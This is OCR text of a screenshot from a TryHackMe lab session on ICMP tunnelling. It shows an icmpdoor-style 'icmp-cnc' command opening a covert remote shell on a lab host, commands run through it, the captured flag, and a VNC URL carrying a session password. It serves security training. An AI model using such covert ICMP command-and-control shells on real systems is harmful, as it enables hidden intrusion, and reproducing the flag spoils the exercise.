 THM Browser-Based
nping(1) - Linux manual page
GitHub - krabelize/icmpdoor: ICM
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=2acc78256ff0a0e9&proxyIP=10.10.249.52&resize=remote
Applications Places System Mon 5 Sep, 07:31 AttackBox IP: 10.10.249.52
thm@jump-box: ~
File Edit View Search Terminal Tabs Help
thm@jump-box: ~ thm@icmp-host: ~
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
thm@jump-box:~$ sudo icmp-cnc -i eth1 -d 192.168.0.121
[sudo] password for thm:
shell: hostname
hostname
shell: icmp-host
shell: getFlag
getFlag
shell: [+] Check the flag: /tmp/flag.txt
shell: cat /tmp/flag.txt
cat /tmp/flag.txt
shell: THM{g0t-1cmp-p4k3t!}
75°F
Mostly cloudy
9:31 AM
9/5/2022